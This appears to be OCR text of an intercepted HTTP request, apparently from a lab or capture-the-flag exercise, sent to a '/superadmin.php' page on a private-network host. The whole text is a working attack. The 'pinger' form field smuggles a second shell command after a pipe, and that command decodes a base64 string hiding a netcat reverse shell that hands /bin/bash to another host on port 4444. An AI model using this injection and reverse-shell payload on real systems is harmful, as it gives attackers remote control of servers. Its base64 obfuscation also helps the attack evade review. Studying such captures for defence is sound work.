 Request
Pretty Raw Hex
\n
1 POST /superadmin.php HTTP/1.1
2 Host: 10.0.2.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://10.0.2.57
10 Connection: close
11 Referer: http://10.0.2.57/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=
10.0.2.15|`echo+"bmMudHJhZGl0aW9uYWwgLWUgL2Jpbi9iYXNoIDEwLjAuMi4
xNSA0NDQ0Cg=="|base64+-d`&submitt=Submit+Query